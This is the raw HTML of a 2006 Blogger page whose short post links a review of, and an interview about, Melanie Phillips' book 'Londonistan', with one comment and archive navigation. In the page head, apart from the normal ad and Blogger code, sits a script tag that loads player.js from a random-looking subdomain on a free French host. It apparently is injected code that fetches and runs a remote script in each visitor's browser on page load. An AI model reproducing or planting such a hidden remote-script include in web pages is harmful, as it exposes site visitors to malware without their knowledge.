

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telchaination.blogspot.com/2006/05/melanie-phillips-londonistan.html
body_size: 23721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Tel-Chai Nation: Melanie Phillips' Londonistan</title>
 <meta name="keywords" content="Tel-Chai Nation" />
 <meta name="description" content="Tel-Chai Nation - Israel, much like the fortress of Tel-Chai that Jospeh Trumpeldor fought to defend against Arab conquerors in 1920, finds itself beseiged by enemies both within and without. Terrorists, would-be friends inside and outside Israel, and even bad government officials. Here are the discussions of one proud Zionist resident on the state of the nation and abroad." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- tcnation ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="6182935435"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="Tel-Chai Nation - Atom" href="https://telchaination.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tel-Chai Nation - RSS" href="https://telchaination.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tel-Chai Nation - Atom" href="https://www.blogger.com/feeds/14272455/posts/default" />
<link rel="alternate" type="application/atom+xml" title="Tel-Chai Nation - Atom" href="https://telchaination.blogspot.com/feeds/114719135794292688/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14272455&zx=a61b7b1c-04fd-48bc-93d9-f3956ae9934c"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('//photos1.blogger.com/blogger/7994/1253/1600/K2.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}





body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="//tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<!-- BEGIN SHAREAHOLIC CODE -->
<link rel="preload" href="https://cdn.shareaholic.net/assets/pub/shareaholic.js" as="script" />
<meta name="shareaholic:site_id" content="5c100541dc20e0a8b46a6a151963c0ca" />
<script data-cfasync="false" async src="https://cdn.shareaholic.net/assets/pub/shareaholic.js"></script>
<!-- END SHAREAHOLIC CODE -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8838069953116175 -->
<!-- --><style type="text/css">@import url(//www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/14272455?origin\x3dhttps://telchaination.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://telchaination.blogspot.com/" accesskey="1">Tel-Chai Nation</a></h1>
		<p class="description">Israel, much like the fortress of Tel-Chai that Jospeh Trumpeldor fought to defend against Arab conquerors in 1920, finds itself beseiged by enemies both within and without. Terrorists, would-be friends inside and outside Israel, and even bad government officials. Here are the discussions of one proud Zionist resident on the state of the nation and abroad.</p>
	<ul id="supernav">  
	<a href="http://telchaination.blogspot.com/">Home</a></li>
	<a href="http://www.geckoandfly.com">Gecko & Fly</a></li>
	<a href="http://www.geocities.com/making_real_money_online">Blogging For Money</a></li>
	<a href="http://www.myspace.com">Myspace</a></li>
	<a href="email@email.com">email</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://telchaination.blogspot.com/">Home</a><span> | <a href="http://telchaination.blogspot.com/2006/05/murder-of-atwar-bahjat.html">The murder of Atwar Bahjat</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/netanyahu-hamas-are-irans-proxies.html">Netanyahu: Hamas are Iran&#39;s proxies</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/message-to-national-union-its-your.html">Message to National Union: it&#39;s YOUR fault</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/guest-blogging.html">Guest blogging</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/etiology-of-pessimism-and-problem-with_06.html">The etiology of pessimism, and the problem with ex...</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/not-enough-moussaoui-gets-only-life.html">Not enough: Moussaoui gets only life imprisonment</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/olmerts-government-raises-price-of.html">Olmert&#39;s government raises the price of bread, and...</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/sick-olmerts-government-wants-to.html">Sick: Olmert&#39;s government wants to divide Jerusalem</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/israeli-high-court-delays-expulsion-of.html">Israeli high court delays expulsion of Beit Shapir...</a> &raquo;</span><span style="display:none"> | <a href="http://telchaination.blogspot.com/2006/05/why-gop-could-lose-their-house.html">Why the GOP could lose their House majority this year</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>

			
		
			<div id="post-114719135794292688" class="item entry">

				<div class="itemhead">
					<h3><a href="http://telchaination.blogspot.com/2006/05/melanie-phillips-londonistan.html" rel="bookmark" title='Permanent Link to "Melanie Phillips' Londonistan"'>Melanie Phillips' Londonistan</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://telchaination.blogspot.com/2006/05/melanie-phillips-londonistan.html#comments" class="commentslink" title="Comment on Melanie Phillips' Londonistan">1 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Avi Green
					on Tuesday, May 09, 2006 at 9:08 AM.		<span class="item-action"><a href="https://www.blogger.com/email-post/14272455/114719135794292688" title="Email Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_email.gif" height="13" width="18"/></a></span><span class="item-control blog-admin pid-7673012"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=14272455&postID=114719135794292688&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>Melanie Phillips, who's a columnist for Britain's <em>Daily Mail</em>, has just published her latest book, <a href="http://www.amazon.com/gp/product/1594031444/ref=nosim/102-2590796-5463352?n=283155">Londonistan</a>, now <a href="http://www.nationalreview.com/script/printpage.p?ref=/comment/carden200604250631.asp">reviewed at National Review Online</a>. She's also <a href="http://article.nationalreview.com/?q=MTAxMWIxMGFmNDExYzBhNjFkMWExNGJiODAwNDhjODU=">interviewed by Kathryn Lopez for NRO here</a> (via <a href="http://bookwormroom.wordpress.com/2006/05/08/a-society-falling-apart/">Bookworm Room</a>).<br /><br />Cross-posted to <a href="http://www.adamsweb.us/blog/">Adam's Blog</a>.<div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://telchaination.blogspot.com/search/label/londonistan">londonistan</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">1</span> Responses to &#8220;Melanie Phillips' Londonistan&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-114720878650402644">
				
                    <a href="#comment-114720878650402644" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon blogger-comment-icon"><img src="https://resources.blogblog.com/img/b16-rounded.gif" alt="Blogger" style="display:inline;" /></span>&nbsp;<a href="https://www.blogger.com/profile/12659472970267699559" rel="nofollow">velisarios</a></span>
					<small class="commentmetadata">
 						<a href="#comment-114720878650402644">5/09/2006 02:06:00 PM</a>
											</small>

	
					<div class="itemtext">
						<p>have a nice day from Greece..Velis <span class="item-control blog-admin pid-503635699"><a style="border:none;" href="https://www.blogger.com/comment/delete/14272455/114720878650402644" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/14272455/114719135794292688">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="Tel-Chai Nation"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://telchaination.blogspot.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>

	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://telchaination.blogspot.com/2006/05/murder-of-atwar-bahjat.html" title="The murder of Atwar Bahjat">The murder of Atwar Bahjat</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/netanyahu-hamas-are-irans-proxies.html" title="Netanyahu: Hamas are Iran&#39;s proxies">Netanyahu: Hamas are Iran&#39;s proxies</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/message-to-national-union-its-your.html" title="Message to National Union: it&#39;s YOUR fault">Message to National Union: it&#39;s YOUR fault</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/guest-blogging.html" title="Guest blogging">Guest blogging</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/etiology-of-pessimism-and-problem-with_06.html" title="The etiology of pessimism, and the problem with ex...">The etiology of pessimism, and the problem with ex...</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/not-enough-moussaoui-gets-only-life.html" title="Not enough: Moussaoui gets only life imprisonment">Not enough: Moussaoui gets only life imprisonment</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/olmerts-government-raises-price-of.html" title="Olmert&#39;s government raises the price of bread, and...">Olmert&#39;s government raises the price of bread, and...</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/sick-olmerts-government-wants-to.html" title="Sick: Olmert&#39;s government wants to divide Jerusalem">Sick: Olmert&#39;s government wants to divide Jerusalem</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/israeli-high-court-delays-expulsion-of.html" title="Israeli high court delays expulsion of Beit Shapir...">Israeli high court delays expulsion of Beit Shapir...</a></li>

         
         <li><a href="http://telchaination.blogspot.com/2006/05/why-gop-could-lose-their-house.html" title="Why the GOP could lose their House majority this year">Why the GOP could lose their House majority this year</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>
<select name="archivemenu" onchange=
"document.location.href=this.options[this.selectedIndex].value;">

  <option selected>- Archives -</option>

  
  <option value="http://telchaination.blogspot.com/2005/07/">July 2005</option>
  
  <option value="http://telchaination.blogspot.com/2005/08/">August 2005</option>
  
  <option value="http://telchaination.blogspot.com/2005/09/">September 2005</option>
  
  <option value="http://telchaination.blogspot.com/2005/10/">October 2005</option>
  
  <option value="http://telchaination.blogspot.com/2005/11/">November 2005</option>
  
  <option value="http://telchaination.blogspot.com/2005/12/">December 2005</option>
  
  <option value="http://telchaination.blogspot.com/2006/01/">January 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/02/">February 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/03/">March 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/04/">April 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/05/">May 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/06/">June 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/07/">July 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/08/">August 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/09/">September 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/10/">October 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/11/">November 2006</option>
  
  <option value="http://telchaination.blogspot.com/2006/12/">December 2006</option>
  
  <option value="http://telchaination.blogspot.com/2007/01/">January 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/02/">February 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/03/">March 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/04/">April 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/05/">May 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/06/">June 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/07/">July 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/08/">August 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/09/">September 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/10/">October 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/11/">November 2007</option>
  
  <option value="http://telchaination.blogspot.com/2007/12/">December 2007</option>
  
  <option value="http://telchaination.blogspot.com/2008/01/">January 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/02/">February 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/03/">March 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/04/">April 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/05/">May 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/06/">June 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/07/">July 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/08/">August 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/09/">September 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/10/">October 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/11/">November 2008</option>
  
  <option value="http://telchaination.blogspot.com/2008/12/">December 2008</option>
  
  <option value="http://telchaination.blogspot.com/2009/01/">January 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/02/">February 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/03/">March 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/04/">April 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/05/">May 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/06/">June 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/07/">July 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/08/">August 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/09/">September 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/10/">October 2009</option>
  
